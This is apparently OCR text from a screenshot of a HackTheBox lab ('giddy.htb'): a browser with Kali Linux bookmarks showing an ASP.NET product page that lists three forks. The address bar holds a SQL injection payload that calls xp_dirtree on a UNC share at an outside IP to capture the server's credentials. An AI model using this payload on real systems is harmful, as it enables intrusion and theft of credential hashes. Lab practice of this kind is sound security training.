 https://giddy.htb/mvc/Product.aspx?ProductSubCategoryId=10; EXEC MASTER.sys.xp_dirtree '\\10.10.14.19\share'
ty forum OSCP Offensive Security | Le... Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums Ne
your logo here
Home About
There are 3 products
Name ProductNumber Price
LL Fork FK-1639 $148.22
ML Fork FK-5136 $175.49
HL Fork FK-9939 $229.49
© 2019 - My ASP.NET Application